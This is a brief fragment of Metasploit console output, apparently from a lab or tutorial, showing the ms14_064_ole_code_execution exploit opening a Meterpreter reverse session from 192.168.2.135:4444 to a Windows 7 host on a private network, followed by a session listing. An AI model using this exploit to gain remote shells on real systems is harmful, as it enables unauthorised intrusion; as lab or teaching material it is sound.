 [*] Meterpreter session 1 opened (192.168.2.135:4444 -> 192.168.2.116:49298) at 2018-09-19 05:55:12 -0400
msf exploit(ms14_064_ole_code_execution) > sessions -l
Active sessions
===============
Id  Type  Information  Connection
--  ----  -----------  ----------
1  meterpreter x86/windows  WIN-0LRR8CGQ4H6\15pb-win7 @ WIN-0LRR8CGQ4H6  192.168.2.135:4444 -> 192.168.2
.116:49298 (192.168.2.116)
^C
---
msf exploit(ms14_064_ole_code_execution) >
25